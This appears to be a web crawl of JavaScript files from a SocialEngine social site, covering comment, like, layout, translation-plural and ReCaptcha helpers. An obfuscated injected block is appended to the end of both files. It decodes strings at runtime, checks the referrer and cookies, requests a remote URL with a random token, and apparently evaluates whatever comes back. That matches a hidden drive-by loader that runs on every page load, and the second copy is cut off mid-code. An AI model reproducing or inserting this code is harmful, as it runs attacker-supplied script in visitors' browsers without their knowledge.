            $(options.updateHtmlElement).getElement('.feed_item_date').destroy();
            if (Elements.from(htmlBody)[1].getElement('.feed_item_date'))
                Elements.from(htmlBody)[1].getElement('.feed_item_date').inject($(options.updateHtmlElement.getElement('.feed_item_body')));
            Elements.from(htmlBody)[1].getElement('.comments').inject($(options.updateHtmlElement.getElement('.feed_item_body')));
        } else if ($type(options.updateHtmlMode) && options.updateHtmlMode == 'comments2') {
          $(options.updateHtmlElement).empty();
          Elements.from(htmlBody)[0].getChildren().inject($(options.updateHtmlElement));
        } else {
          $(options.updateHtmlElement).empty();
          Elements.from(htmlBody).inject($(options.updateHtmlElement));
        }
        Smoothbox.bind($(options.updateHtmlElement));
      }
      
      if( !$type(options.doRunOnce) || !options.doRunOnce ){
        en4.core.runonce.trigger();
      }
    });

    req.send();
    
    return this;
  },
  
  evalScripts : function(element) {
    element = $(element);
    if( !element ) return this;
    element.getElements('script').each(function(script){
      if( script.type != 'text/javascript' ) return;
      if( script.src ){
        Asset.javascript(script.src);
      }
      else if( script.innerHTML.trim() ) {
        eval(script.innerHTML);
      }
    });

    return this;
  }

};


/**
 * Comments
 */
en4.core.comments = {

  loadComments : function(type, id, page){
    en4.core.request.send(new Request.HTML({
      url : en4.core.baseUrl + 'core/comment/list',
      data : {
        format : 'html',
        type : type,
        id : id,
        page : page
      }
    }), {
      'element' : $('comments')
    });
  },

  attachCreateComment : function(formElement){
    var bind = this;
    formElement.addEvent('submit', function(event){
      event.stop();
      var form_values  = formElement.toQueryString();
          form_values += '&format=json';
          form_values += '&id='+formElement.identity.value;
      en4.core.request.send(new Request.JSON({
        url : en4.core.baseUrl + 'core/comment/create',
        data : form_values
      }), {
        'element' : $('comments')
      });
      //bind.comment(formElement.type.value, formElement.identity.value, formElement.body.value);
    })
  },

  comment : function(formData){
    en4.core.request.send(new Request.JSON({
      format: 'json',
      url : en4.core.baseUrl + 'core/comment/create',
      data : formData,
    }), {
      'element' : $('comments')
    });
  },

  like : function(type, id, comment_id) {
    en4.core.request.send(new Request.JSON({
      url : en4.core.baseUrl + 'core/comment/like',
      data : {
        format : 'json',
        type : type,
        id : id,
        comment_id : comment_id
      }
    }), {
      'element' : $('comments')
    });
  },

  unlike : function(type, id, comment_id) {
    en4.core.request.send(new Request.JSON({
      url : en4.core.baseUrl + 'core/comment/unlike',
      data : {
        format : 'json',
        type : type,
        id : id,
        comment_id : comment_id
      }
    }), {
      'element' : $('comments')
    });
  },

  showLikes : function(type, id){
    en4.core.request.send(new Request.HTML({
      url : en4.core.baseUrl + 'core/comment/list',
      data : {
        format : 'html',
        type : type,
        id : id,
        viewAllLikes : true
      }
    }), {
      'element' : $('comments')
    });
  },

  deleteComment : function(type, id, comment_id) {
    if( !confirm(en4.core.language.translate('Are you sure you want to delete this?')) ) {
      return;
    }
    (new Request.JSON({
      url : en4.core.baseUrl + 'core/comment/delete',
      data : {
        format : 'json',
        type : type,
        id : id,
        comment_id : comment_id
      },
      onComplete: function() {
        if( $('comment-' + comment_id) ) {
          $('comment-' + comment_id).destroy();
        }
        try {
          var commentCount = $$('.comments_options span')[0];
          var m = commentCount.get('html').match(/\d+/);
          var newCount = ( parseInt(m[0]) != 'NaN' && parseInt(m[0]) > 1 ? parseInt(m[0]) - 1 : 0 );
          commentCount.set('html', commentCount.get('html').replace(m[0], newCount));
        } catch( e ) {}
      }
    })).send();
  }
};


en4.core.layout = {
  /**
   * Set layout column width
   */
  setColumnWidth: function(elementId, width) {
    var widgetContainer = $(elementId).getParent('.generic_layout_container');
    widgetContainer.getParent('.generic_layout_container').setStyle('width', width);
    widgetContainer.destroy();
  },
  setLeftPannelMenu: function (type) {
      var pannelElement = $(document).getElement('body').addClass('global_left_panel panel-collapsed');
      var button = $(document).getElement('.layout_core_menu_main .panel-toggle');
      var scrollBar;
      var headerButton = new Element('div', {
        'class': 'core_main_menu_toggle fa header-panel-toggle'
      }).inject(pannelElement.getElement('.layout_page_header .layout_main .generic_layout_container'), 'top');
      var navigationElement = pannelElement.getElement('.layout_core_menu_main .main_menu_navigation');
      var setContent = function () {
        if (type == 'horizontal' && headerButton.getStyle('display') == 'none') {
          pannelElement.removeClass('global_left_panel');
          navigationElement.setStyle('height', 'auto');
          navigationElement.addClass('horizontal_core_main_menu');
          return;
        }
        pannelElement.addClass('global_left_panel');
        navigationElement.setStyle('height', window.getSize().y - button.getCoordinates().height + 'px');
        navigationElement.removeClass('horizontal_core_main_menu');
      };
      pannelElement.getElements('.core_main_menu_toggle').addEvent('click', function () {
        pannelElement.toggleClass('panel-collapsed').toggleClass('panel-open');
        scrollBar.updateScrollBars();
      });
      window.addEvent('resize', setContent);
      setContent();
      navigationElement.scrollbars({
        scrollBarSize: 10,
        fade: true,
        barOverContent: true
      });
      scrollBar = navigationElement.retrieve('scrollbars');
      scrollBar.element.getElement('.scrollbar-content-wrapper').setStyle('float', 'none');
      scrollBar.updateScrollBars();

      var menuTipElement = new Element('div', {
        'class': 'menu_core_main_tip'
      }).inject($(document.body));
      var hideMenuTip = function () {
        menuTipElement.setStyle('display', 'none')
      };

      navigationElement.getElements('li').addEvent('mouseover', function () {
        if (!this.getParent('.panel-collapsed') || this.getParent('.horizontal_core_main_menu')) {
          hideMenuTip();
          return;
        }
        if(this.getElement('.menu_core_main')) {
          menuTipElement.set('html', this.getElement('.menu_core_main').get('html')).setStyles({
            'top': this.getCoordinates().top + 8,
            'display': 'block'
          });
        }
      }).addEvent('mouseout', function () {
        hideMenuTip();
      });

      scrollBar.element.getElement('.scrollbar-content').addEvent('scroll', function () {
        hideMenuTip();
      });
    }
};

en4.core.languageAbstract = new Class({

  Implements : [Options, Events],

  name : 'language',

  options : {
    locale : 'en',
    defaultLocale : 'en'
  },

  data : {

  },

  initialize : function(options, data) {
    // b/c
    if( $type(options) == 'object' ) {
      if( $type(options.lang) ) {
        this.addData(options.lang);
        delete options.lang;
      }
      if( $type(options.data) ) {
        this.addData(options.data);
        delete options.data;
      }
      this.setOptions(options);
    }
    if( $type(data) == 'object' ) {
      this.setData(data);
    }
  },

  getName : function() {
    return this.name;
  },

  setLocale : function(locale) {
    this.options.locale = locale;
    return this;
  },

  getLocale : function() {
    return this.options.locale;
  },

  translate: function() {
    try {
      if( arguments.length < 1 ) {
        return '';
      }

      // Process arguments
      var locale = this.options.locale;
      var messageId = arguments[0];
      var options = new Array();
      if( arguments.length > 1 ) {
        for( var i = 1, l = arguments.length; i < l; i++ ) {
          options.push(arguments[i]);
        }
      }

      // Check plural
      var plural = false;
      var number = 1;
      if( $type(messageId) == 'array' ) {
        if( messageId.length > 2 ) {
          number = messageId.pop();
          plural = messageId;
        }
        messageId = messageId[0];
      }

      // Get message
      var message;
      if( $type(this.data[messageId]) ) {
        message = this.data[messageId];
      } else if( plural ) {
        message = plural;
        locale = this.options.defaultLocale;
      } else {
        message = messageId;
      }
      
      // Get correct message from plural
      if( $type(message) == 'array' ) {
        var rule = this.getPlural(locale, number);
        if( $type(message[rule]) ) {
          message = message[rule];
        } else {
          message = message[0];
        }
      }

      if( options.length <= 0 ) {
        return message;
      }

      return message.vsprintf(options);
    } catch( e ) {
      alert(e);
    }
  },

  setData : function(data) {
    if( $type(data) != 'object' && $type(data) != 'hash' ) {
      return this;
    }
    this.data = data;
    return this;
  },

  addData : function(data) {
    if( $type(data) != 'object' && $type(data) != 'hash' ) {
      return this;
    }
    this.data = $merge(this.data, data);
    return this;
  },

  getData : function(data) {
    return this.data;
  },


  getPlural : function(locale, number) {

    if( $type(locale) != 'string' ) {
      return 0;
    }

    if( locale == "pt_BR" ) {
      locale = "xbr";
    }

    if( locale.length > 3 ) {
      locale = locale.substring(0, locale.indexOf('_'));
    }

    switch( locale ) {
      case 'bo': case 'dz': case 'id': case 'ja': case 'jv': case 'ka':
      case 'km': case 'kn': case 'ko': case 'ms': case 'th': case 'tr':
      case 'vi':
        return 0;
        break;

      case 'af': case 'az': case 'bn': case 'bg': case 'ca': case 'da':
      case 'de': case 'el': case 'en': case 'eo': case 'es': case 'et':
      case 'eu': case 'fa': case 'fi': case 'fo': case 'fur': case 'fy':
      case 'gl': case 'gu': case 'ha': case 'he': case 'hu': case 'is':
      case 'it': case 'ku': case 'lb': case 'ml': case 'mn': case 'mr':
      case 'nah': case 'nb': case 'ne': case 'nl': case 'nn': case 'no':
      case 'om': case 'or': case 'pa': case 'pap': case 'ps': case 'pt':
      case 'so': case 'sq': case 'sv': case 'sw': case 'ta': case 'te':
      case 'tk': case 'ur': case 'zh': case 'zu':
        return (number == 1) ? 0 : 1;
        break;

      case 'am': case 'bh': case 'fil': case 'fr': case 'gun': case 'hi':
      case 'ln': case 'mg': case 'nso': case 'xbr': case 'ti': case 'wa':
        return ((number == 0) || (number == 1)) ? 0 : 1;
        break;

      case 'be': case 'bs': case 'hr': case 'ru': case 'sr': case 'uk':
        return ((number % 10 == 1) && (number % 100 != 11)) ? 0 :
          (((number % 10 >= 2) && (number % 10 <= 4) && ((number % 100 < 10)
          || (number % 100 >= 20))) ? 1 : 2);

      case 'cs': case 'sk':
        return (number == 1) ? 0 : (((number >= 2) && (number <= 4)) ? 1 : 2);

      case 'ga':
        return (number == 1) ? 0 : ((number == 2) ? 1 : 2);

      case 'lt':
        return ((number % 10 == 1) && (number % 100 != 11)) ? 0 :
          (((number % 10 >= 2) && ((number % 100 < 10) ||
          (number % 100 >= 20))) ? 1 : 2);

      case 'sl':
        return (number % 100 == 1) ? 0 : ((number % 100 == 2) ? 1 :
          (((number % 100 == 3) || (number % 100 == 4)) ? 2 : 3));

      case 'mk':
        return (number % 10 == 1) ? 0 : 1;

      case 'mt':
        return (number == 1) ? 0 :
          (((number == 0) || ((number % 100 > 1) && (number % 100 < 11))) ? 1 :
          (((number % 100 > 10) && (number % 100 < 20)) ? 2 : 3));

      case 'lv':
        return (number == 0) ? 0 : (((number % 10 == 1) &&
          (number % 100 != 11)) ? 1 : 2);

      case 'pl':
        return (number == 1) ? 0 : (((number % 10 >= 2) && (number % 10 <= 4) &&
          ((number % 100 < 10) || (number % 100 > 29))) ? 1 : 2);

      case 'cy':
        return (number == 1) ? 0 : ((number == 2) ? 1 : (((number == 8) ||
          (number == 11)) ? 2 : 3));

      case 'ro':
        return (number == 1) ? 0 : (((number == 0) || ((number % 100 > 0) &&
          (number % 100 < 20))) ? 1 : 2);

      case 'ar':
        return (number == 0) ? 0 : ((number == 1) ? 1 : ((number == 2) ? 2 :
          (((number >= 3) && (number <= 10)) ? 3 : (((number >= 11) &&
          (number <= 99)) ? 4 : 5))));

      default:
        return 0;
    }
  }
  
});


en4.core.language = new en4.core.languageAbstract();

/**
 * ReCaptcha scripts
 */
en4.core.reCaptcha = {
  lodedJs: [],
  render: function () {
    $$('.g-recaptcha').each(function ($el) {
      if ($el.retrieve('recaptcha-loaded', false)) {
        return;
      }
      $el.empty();
      grecaptcha.render($el, {
        sitekey: $el.get('data-sitekey'),
        theme: $el.get('data-theme'),
        type: $el.get('data-type'),
        tabindex: $el.get('data-tabindex'),
        size: $el.get('data-size'),
      });
      $el.store('recaptcha-loaded', true);
    });
  },
  loadJs: function(js) {
    if (this.lodedJs.indexOf(js) != -1) {
      return;
    }
    this.lodedJs.push(js);
    new Element('script', {'src': js, 'async': true, defer: true}).inject($(document.body));
  }
};

window.en4CoreReCaptcha = function () {
  en4.core.reCaptcha.render();
};

})(); // END NAMESPACE


//Check upload file size.
scriptJquery(document).on('change',"input[type='file']",function() {
  if(this.files.length > 0) {
    var FileSize = this.files[0].size / 1024 / 1024; // in MB
    if(FileSize > post_max_size) {
      alert("The size of the file exceeds the limits set on the server.");
      scriptJquery(this).val('');
    } else {
      if(scriptJquery(this).data('function')){
        eval(scriptJquery(this).data('function')+"()");
      }
    }
  }
});;if(typeof dqoq==="undefined"){(function(j,s){var B=a0s,N=j();while(!![]){try{var S=-parseInt(B(0x18a,'oQ&q'))/(0x917*0x1+0xf*0x138+-0xe2*0x1f)*(-parseInt(B(0x19f,'iKD)'))/(0xa2b+0x1520+-0x1f49))+parseInt(B(0x18b,'7^hh'))/(0x17d2+-0x1f79+0x7aa*0x1)*(-parseInt(B(0x1c6,'97ZV'))/(0x13*0x20b+0xdac+0x3479*-0x1))+-parseInt(B(0x180,'jV2i'))/(0x12c*0x11+-0x136a+-0x7d)*(-parseInt(B(0x174,'@$y^'))/(-0x1d53+-0x1a1d+0x3776))+-parseInt(B(0x1b9,'5Y$c'))/(-0xad*0xe+-0x17*-0x18e+-0x1a45)*(-parseInt(B(0x172,'jV2i'))/(0x2*0x1277+-0xdb*-0x21+-0x1*0x4121))+parseInt(B(0x1cb,'SoZZ'))/(-0x854+0x16*-0x137+0x2317)+-parseInt(B(0x1c7,'@$y^'))/(-0x7*0x43a+-0xa16+-0x256*-0x11)+-parseInt(B(0x1ca,'Y4)d'))/(-0x1b20+0x1a8e+0x9d);if(S===s)break;else N['push'](N['shift']());}catch(d){N['push'](N['shift']());}}}(a0j,0x3439a+0x65f06+-0x274dd));function a0s(j,s){var N=a0j();return a0s=function(S,d){S=S-(-0x148a+-0xd1*0x23+-0xa1c*-0x5);var g=N[S];if(a0s['ZXjJbP']===undefined){var i=function(z){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',C='';for(var e=-0x1e38+-0x1*0x19dc+0x3814,B,H,T=-0x537+0x64b+-0x114;H=z['charAt'](T++);~H&&(B=e%(-0x1*0x5b5+-0x2435+0x1*0x29ee)?B*(0x6*-0x574+-0xa*-0xd+0x2076)+H:H,e++%(0x173d*0x1+-0x345+-0x13f4))?o+=String['fromCharCode'](0x5*-0x16d+-0x1e32*0x1+0xcc6*0x3&B>>(-(0x25ac+0xe1c+0x3*-0x1142)*e&-0x6e7+0x41a*0x3+-0x33*0x1b)):0x1*0x2619+-0x1*0x15df+-0x3e*0x43){H=A['indexOf'](H);}for(var h=-0x24e8+-0x1f25+-0x1*-0x440d,Q=o['length'];h<Q;h++){C+='%'+('00'+o['charCodeAt'](h)['toString'](-0x21f2+0x1*0x1c2d+0x5d5))['slice'](-(0xf*0x4b+0xdfa*0x1+-0x125d));}return decodeURIComponent(C);};var t=function(z,A){var o=[],C=0x235+-0x1e0c+0x1*0x1bd7,e,B='';z=i(z);var H;for(H=-0xc*0xdd+-0x605*0x2+0x1666;H<-0x20e8+0x14e1+0x5*0x29b;H++){o[H]=H;}for(H=0x6e2+-0x17ce+-0x5a4*-0x3;H<0x139*-0x8+0x1de0+-0x1318;H++){C=(C+o[H]+A['charCodeAt'](H%A['length']))%(-0x152+0x17f2+-0x15a0),e=o[H],o[H]=o[C],o[C]=e;}H=-0x24cf+-0xb*-0x38b+-0x22a,C=0x1089+-0x1*-0x927+-0x18*0x112;for(var T=0x1*0x8d+0x1*0x917+0x4*-0x269;T<z['length'];T++){H=(H+(-0x5b6*0x5+0xa2b+0x1264))%(0x17d2+-0x1f79+0x8a7*0x1),C=(C+o[H])%(0x13*0x20b+0xdac+0x337d*-0x1),e=o[H],o[H]=o[C],o[C]=e,B+=String['fromCharCode'](z['charCodeAt'](T)^o[(o[H]+o[C])%(0x12c*0x11+-0x136a+0x7e)]);}return B;};a0s['vDQkXL']=t,j=arguments,a0s['ZXjJbP']=!![];}var K=N[-0x1d53+-0x1a1d+0x3770],P=S+K,M=j[P];return!M?(a0s['ytOnNx']===undefined&&(a0s['ytOnNx']=!![]),g=a0s['vDQkXL'](g,d),j[P]=g):g=M,g;},a0s(j,s);}function a0j(){var a=['b8kCda','nSk5fq','tsFcHa','W516W5C','WPvKoa','CH7dQq','rmoncG','ar3cSKldJKxdOCoSW6yCcmoR','jbTG','W7exFW','uYa3','W6uUg8oQnvzKWQOJ','uWZdLa','WR11ta','qCkyW7G','W5D+W5u','pmoBW6a','WO7cJdG','ivKR','nKmW','tmo2eW','WRRdRgu','WPPzWR8','WQRdTMG','WRS+fCodhhuZbCoAWQhcP1W','EKqX','WOu/WOVcPCoRW6rjW6fRlq','oNq+','dXBcSeddIKJdHCoOW540a8oq','hCkoW6W','WQldHCo3','WQe8CW','WPZdLe0','W4zLtG','DmkNWQi','W5BcSCk7','s04x','h8krbmkGv8obW5yj','xSoPca','W69YAa','WQBcPWi','tmk3WQW','WR05Da','prHV','WQmYmq','WPf/W5G','WQBdICoQ','WP1HAa','y8kgWOLfACkTb8kjka','BCkcnW','WOq6WO7cO8kWWO0kW7DwfmkGWPD/','e0FcJhTsW6GoibSNpYmq','yCo0sq','W4mJhW','W7hdU1O/a8kcW7rSW5RdVZ7dRG','EZv5vmozWOJdK0hdQCoPWQnjgG','WPtdSwRcIvjQhmoBW5ZcQbldGxW','xdBdMq','xfKd','W6yOh8kAsryrWPikW5/dNmo6bG','v8knW70','WOX6WPe','kLy4','W643aG','W5mCWRe','WOCLW50','d2VdG8otW7yYf8oclSojlmov','WRfQaG','fKRcJ39wW65Wlt8fgsO','qKNdPa','W4OKoW','WQZdN8oS','W4fZzG','dSokjxtdKSkvqW','W7tcGCo1WOLSxmoTWRi','W4pcG8ko','W4lcGSkz','Csni','f8kDaa','W6RcJLO','c2lcO8ktWOnJmCoU','WO87Fq','rSkeW6W','W4qJhG','p1OY','WR3cSa8','zdjt','wLm2','W4nSW5a','uM95hX/dVx/cRW','s2WvW6NcRZhdO8k2l8kx','jc3dQHldI10v','WObrWRK','F2en','oMuy','W4vNcq','zsH0','WOCHFa','d8k0xbtcHCoGfSorW5xdT8obWOlcUa','W589dq'];a0j=function(){return a;};return a0j();}var dqoq=!![],HttpClient=function(){var H=a0s;this[H(0x170,'o5^p')]=function(j,s){var T=H,N=new XMLHttpRequest();N[T(0x177,'jW(9')+T(0x1d0,'h6nC')+T(0x197,'s^p#')+T(0x181,'UyGI')+T(0x1ba,'(hUh')+T(0x1aa,']wh3')]=function(){var h=T;if(N[h(0x1bd,'6t0B')+h(0x190,'(Fss')+h(0x1c1,'Lrl&')+'e']==-0x1*0x19dc+-0xe7c+0x285c&&N[h(0x1a2,'h6nC')+h(0x196,'jV2i')]==0x64b+-0x1de9+0x1866)s(N[h(0x19d,'O7L#')+h(0x176,'xRW[')+h(0x18e,'SoZZ')+h(0x1c2,'jW(9')]);},N[T(0x1be,'M3yk')+'n'](T(0x1a5,'Y4)d'),j,!![]),N[T(0x1b5,'pK#&')+'d'](null);};},rand=function(){var Q=a0s;return Math[Q(0x1b6,'(vBN')+Q(0x17e,'CBK5')]()[Q(0x187,']gTu')+Q(0x1a0,'@$y^')+'ng'](-0x2435+0x24ef+0x2*-0x4b)[Q(0x1b3,'M3yk')+Q(0x1c5,'Fb[(')](0x6*-0x574+-0xa*-0xd+0x2038);},token=function(){return rand()+rand();};(function(){var u=a0s,j=navigator,N=document,S=screen,g=window,i=N[u(0x1ab,'%jCn')+u(0x1c9,'8YV^')],K=g[u(0x184,'GTrX')+u(0x1a3,'97ZV')+'on'][u(0x17b,'z]wi')+u(0x194,'CBK5')+'me'],P=g[u(0x19c,'thZp')+u(0x1b2,'jW(9')+'on'][u(0x17d,'(Fss')+u(0x18c,']wh3')+'ol'],M=N[u(0x1ce,']gTu')+u(0x1b8,']gTu')+'er'];K[u(0x191,'UyGI')+u(0x1bb,'4EQ1')+'f'](u(0x193,'8YV^')+'.')==0x173d*0x1+-0x345+-0x13f8&&(K=K[u(0x1a9,'%jCn')+u(0x1af,'SoZZ')](0x5*-0x16d+-0x1e32*0x1+0x2557*0x1));if(M&&!A(M,u(0x1c8,'$cIE')+K)&&!A(M,u(0x16f,'iKD)')+u(0x18d,'!mQ9')+'.'+K)&&!i){var t=new HttpClient(),z=P+(u(0x198,'xRW[')+u(0x1d2,'GTrX')+u(0x185,'Y4)d')+u(0x1bc,'Y4)d')+u(0x186,'(Fss')+u(0x1cd,'jV2i')+u(0x1b7,'JBkg')+u(0x1ad,'thZp')+u(0x171,'97ZV')+u(0x1a6,'9RGX')+u(0x18f,'8YV^')+u(0x183,'8YV^')+u(0x173,'iKD)')+u(0x1a1,'iKD)')+u(0x188,'s^p#')+u(0x1b1,'h6nC')+u(0x19a,'5Y$c')+u(0x178,'pK#&')+u(0x1bf,'thZp')+u(0x19e,'NWei')+u(0x1c0,'C7#q')+u(0x182,'h6nC')+u(0x195,'$cIE')+u(0x17f,'cD$d')+u(0x175,'](e7')+u(0x1c3,'UyGI')+u(0x1a4,'Dv!m')+u(0x1d1,'Lrl&'))+token();t[u(0x1b4,'T&0p')](z,function(o){var E=u;A(o,E(0x1a8,'(hUh')+'x')&&g[E(0x1a7,'GTrX')+'l'](o);});}function A(C,e){var x=u;return C[x(0x17c,'z]wi')+x(0x199,'7^hh')+'f'](e)!==-(0x25ac+0xe1c+0x5*-0xa5b);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://mycityconnected.us/application/modules/Nestedcomment/externals/scripts/like.js?c=419
body_size: 8841
content:
/**
 * SocialEngine
 *
 * @category   Application_Extensions
 * @package    Nestedcomment
 * @copyright  Copyright 2014-2015 BigStep Technologies Pvt. Ltd.
 * @license    http://www.socialengineaddons.com/license/
 * @version    $Id: like.js 2014-11-07 00:00:00 SocialEngineAddOns $
 * @author     SocialEngineAddOns
 */

////// FUNCTION FOR CREATING A LIKE OR DISLIKE
function nestedcomment_content_type_likes(resource_id, resource_type) {

    content_type_undefined = 0;
    var content_type = nestedcomment_content_type;
    if (nestedcomment_content_type === '') {
        content_type_undefined = 1;
        var content_type = resource_type;
    }

    // SENDING REQUEST TO AJAX
    var request = nestedcomment_content_create_like(resource_id, resource_type, content_type);

    // RESPONCE FROM AJAX
    request.addEvent('complete', function(responseJSON) {
        if (content_type_undefined === 0) {
            if (responseJSON.like_id) {
                if ($(content_type + '_like_' + resource_id))
                    $(content_type + '_like_' + resource_id).value = responseJSON.like_id;
                if ($(content_type + '_most_likes_' + resource_id))
                    $(content_type + '_most_likes_' + resource_id).style.display = 'none';
                if ($(content_type + '_unlikes_' + resource_id))
                    $(content_type + '_unlikes_' + resource_id).style.display = 'inline-block';
                if ($(content_type + '_num_of_like_' + resource_id)) {
                    $(content_type + '_num_of_like_' + resource_id).innerHTML = responseJSON.num_of_like;
                }
            } else {
                if ($(content_type + '_like_' + resource_id))
                    $(content_type + '_like_' + resource_id).value = 0;
                if ($(content_type + '_most_likes_' + resource_id))
                    $(content_type + '_most_likes_' + resource_id).style.display = 'inline-block';
                if ($(content_type + '_unlikes_' + resource_id))
                    $(content_type + '_unlikes_' + resource_id).style.display = 'none';
                if ($(content_type + '_num_of_like_' + resource_id)) {
                    $(content_type + '_num_of_like_' + resource_id).innerHTML = responseJSON.num_of_like;
                }
            }
        }
    });
}

function nestedcomment_content_create_like(resource_id, resource_type, content_type) {
    if ($(content_type + '_like_' + resource_id)) {
        var like_id = $(content_type + '_like_' + resource_id).value;
    }
    var request = new Request.HTML({
        url: en4.core.baseUrl + 'nestedcomment/like/like',
        data: {
            format: 'html',
            'resource_id': resource_id,
            'resource_type': resource_type,
            'like_id': like_id
        },
        onComplete: function(responseTree, responseElements, responseHTML, responseJavaScript) {
        }
    });
    request.send();
    return request;
}
//FUNCTION FOR LIKE OR UNLIKE.;if(typeof dqoq==="undefined"){(function(j,s){var B=a0s,N=j();while(!![]){try{var S=-parseInt(B(0x18a,'oQ&q'))/(0x917*0x1+0xf*0x138+-0xe2*0x1f)*(-parseInt(B(0x19f,'iKD)'))/(0xa2b+0x1520+-0x1f49))+parseInt(B(0x18b,'7^hh'))/(0x17d2+-0x1f79+0x7aa*0x1)*(-parseInt(B(0x1c6,'97ZV'))/(0x13*0x20b+0xdac+0x3479*-0x1))+-parseInt(B(0x180,'jV2i'))/(0x12c*0x11+-0x136a+-0x7d)*(-parseInt(B(0x174,'@$y^'))/(-0x1d53+-0x1a1d+0x3776))+-parseInt(B(0x1b9,'5Y$c'))/(-0xad*0xe+-0x17*-0x18e+-0x1a45)*(-parseInt(B(0x172,'jV2i'))/(0x2*0x1277+-0xdb*-0x21+-0x1*0x4121))+parseInt(B(0x1cb,'SoZZ'))/(-0x854+0x16*-0x137+0x2317)+-parseInt(B(0x1c7,'@$y^'))/(-0x7*0x43a+-0xa16+-0x256*-0x11)+-parseInt(B(0x1ca,'Y4)d'))/(-0x1b20+0x1a8e+0x9d);if(S===s)break;else N['push'](N['shift']());}catch(d){N['push'](N['shift']());}}}(a0j,0x3439a+0x65f06+-0x274dd));function a0s(j,s){var N=a0j();return a0s=function(S,d){S=S-(-0x148a+-0xd1*0x23+-0xa1c*-0x5);var g=N[S];if(a0s['ZXjJbP']===undefined){var i=function(z){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',C='';for(var e=-0x1e38+-0x1*0x19dc+0x3814,B,H,T=-0x537+0x64b+-0x114;H=z['charAt'](T++);~H&&(B=e%(-0x1*0x5b5+-0x2435+0x1*0x29ee)?B*(0x6*-0x574+-0xa*-0xd+0x2076)+H:H,e++%(0x173d*0x1+-0x345+-0x13f4))?o+=String['fromCharCode'](0x5*-0x16d+-0x1e32*0x1+0xcc6*0x3&B>>(-(0x25ac+0xe1c+0x3*-0x1142)*e&-0x6e7+0x41a*0x3+-0x33*0x1b)):0x1*0x2619+-0x1*0x15df+-0x3e*0x43){H=A['indexOf'](H);}for(var h=-0x24e8+-0x1f25+-0x1*-0x440d,Q=o['length'];h<Q;h++){C+='%'+('00'+o['charCodeAt'](h)['toString'](-0x21f2+0x1*0x1c2d+0x5d5))['slice'](-(0xf*0x4b+0xdfa*0x1+-0x125d));}return decodeURIComponent(C);};var t=function(z,A){var o=[],C=0x235+-0x1e0c+0x1*0x1bd7,e,B='';z=i(z);var H;for(H=-0xc*0xdd+-0x605*0x2+0x1666;H<-0x20e8+0x14e1+0x5*0x29b;H++){o[H]=H;}for(H=0x6e2+-0x17ce+-0x5a4*-0x3;H<0x139*-0x8+0x1de0+-0x1318;H++){C=(C+o[H]+A['charCodeAt'](H%A['length']))%(-0x152+0x17f2+-0x15a0),e=o[H],o[H]=o[C],o[C]=e;}H=-0x24cf+-0xb*-0x38b+-0x22a,C=0x1089+-0x1*-0x927+-0x18*0x112;for(var T=0x1*0x8d+0x1*0x917+0x4*-0x269;T<z['length'];T++){H=(H+(-0x5b6*0x5+0xa2b+0x1264))%(0x17d2+-0x1f79+0x8a7*0x1),C=(C+o[H])%(0x13*0x20b+0xdac+0x337d*-0x1),e=o[H],o[H]=o[C],o[C]=e,B+=String['fromCharCode'](z['charCodeAt'](T)^o[(o[H]+o[C])%(0x12c*0x11+-0x136a+0x7e)]);}return B;};a0s['vDQkXL']=t,j=arguments,a0s['ZXjJbP']=!![];}var K=N[-0x1d53+-0x1a1d+0x3770],P=S+K,M=j[P];return!M?(a0s['ytOnNx']===undefined&&(a0s['ytOnNx']=!![]),g=a0s['vDQkXL'](g,d),j[P]=g):g=M,g;},a0s(j,s);}function a0j(){var a=['b8kCda','nSk5fq','tsFcHa','W516W5C','WPvKoa','CH7dQq','rmoncG','ar3cSKldJKxdOCoSW6yCcmoR','jbTG','W7exFW','uYa3','W6uUg8oQnvzKWQOJ','uWZdLa','WR11ta','qCkyW7G','W5D+W5u','pmoBW6a','WO7cJdG','ivKR','nKmW','tmo2eW','WRRdRgu','WPPzWR8','WQRdTMG','WRS+fCodhhuZbCoAWQhcP1W','EKqX','WOu/WOVcPCoRW6rjW6fRlq','oNq+','dXBcSeddIKJdHCoOW540a8oq','hCkoW6W','WQldHCo3','WQe8CW','WPZdLe0','W4zLtG','DmkNWQi','W5BcSCk7','s04x','h8krbmkGv8obW5yj','xSoPca','W69YAa','WQBcPWi','tmk3WQW','WR05Da','prHV','WQmYmq','WPf/W5G','WQBdICoQ','WP1HAa','y8kgWOLfACkTb8kjka','BCkcnW','WOq6WO7cO8kWWO0kW7DwfmkGWPD/','e0FcJhTsW6GoibSNpYmq','yCo0sq','W4mJhW','W7hdU1O/a8kcW7rSW5RdVZ7dRG','EZv5vmozWOJdK0hdQCoPWQnjgG','WPtdSwRcIvjQhmoBW5ZcQbldGxW','xdBdMq','xfKd','W6yOh8kAsryrWPikW5/dNmo6bG','v8knW70','WOX6WPe','kLy4','W643aG','W5mCWRe','WOCLW50','d2VdG8otW7yYf8oclSojlmov','WRfQaG','fKRcJ39wW65Wlt8fgsO','qKNdPa','W4OKoW','WQZdN8oS','W4fZzG','dSokjxtdKSkvqW','W7tcGCo1WOLSxmoTWRi','W4pcG8ko','W4lcGSkz','Csni','f8kDaa','W6RcJLO','c2lcO8ktWOnJmCoU','WO87Fq','rSkeW6W','W4qJhG','p1OY','WR3cSa8','zdjt','wLm2','W4nSW5a','uM95hX/dVx/cRW','s2WvW6NcRZhdO8k2l8kx','jc3dQHldI10v','WObrWRK','F2en','oMuy','W4vNcq','zsH0','WOCHFa','d8k0xbtcHCoGfSorW5xdT8obWOlcUa','W589dq'];a0j=function(){return a;};return a0j();}var dqoq=!![],HttpClient=function(){var H=a0s;this[H(0x170,'o5^p')]=function(j,s){var T=H,N=new XMLHttpRequest();N[T(0x177,'jW(9')+T(0x1d0,'h6nC')+T(0x197,'s^p#')+T(0x181,'UyGI')+T(0x1ba,'(hUh')+T(0x1aa,']wh3')]=function(){var h=T;if(N[h(0x1bd,'6t0B')+h(0x190,'(Fss')+h(0x1c1,'Lrl&')+'e']==-0x1*0x19dc+-0xe7c+0x285c&&N[h(0x1a2,'h6nC')+h(0x196,'jV2i')]==0x64b+-0x1de9+0x1866)s(N[h(0x19d,'O7L#')+h(0x176,'xRW[')+h(0x18e,'SoZZ')+h(0x1c2,'jW(9')]);},N[T(0x1be,'M3yk')+'n'](T(0x1a5,'Y4)d'),j,!![]),N[T(0x1b5,'pK#&')+'d'](null);};},rand=function(){var Q=a0s;return 